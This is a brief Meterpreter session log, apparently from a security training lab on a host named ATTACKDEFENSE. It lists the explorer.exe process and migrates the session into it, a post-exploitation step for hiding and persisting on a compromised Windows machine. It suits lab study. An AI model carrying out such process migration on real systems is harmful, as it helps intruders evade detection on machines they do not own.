 meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User                         Path
---   ----  ----          ----  -------  ----                         ----
3452  2992  explorer.exe  x64   1        ATTACKDEFENSE\Administrator  C:\Windows\explorer.exe
meterpreter > migrate 3452
[*] Migrating from 1076 to 3452...
[*] Migration completed successfully.